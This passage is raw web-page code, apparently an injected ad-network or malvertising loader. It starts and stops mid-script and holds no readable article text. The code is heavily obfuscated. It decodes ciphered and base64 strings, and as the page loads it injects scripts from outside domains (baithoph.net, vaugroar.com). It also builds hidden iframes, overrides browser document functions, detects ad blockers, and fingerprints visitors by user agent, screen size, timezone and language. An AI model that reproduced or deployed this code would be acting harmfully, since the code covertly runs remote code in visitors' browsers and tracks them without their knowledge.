otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('baithoph.net',9419601,document.createElement('script'),_wbskpwqa)</script>
   <!-- Push Notifications -->
   <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9419702,F=9419701,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly92YXVncm9hci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9OTQxOTcwMg==',yn='dmF1Z3JvYXIuY29t',Bt=2,Nt=1749163873*e.mr,Tt='Zez$#t^*EFng',Ft='64w',At='96xtr5c9ydw',pn='es13b8dq',xn='1y7',sn='o8icc6i8vhb',Lt='_dunpdvw',Xt='_bmfzrnp',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var 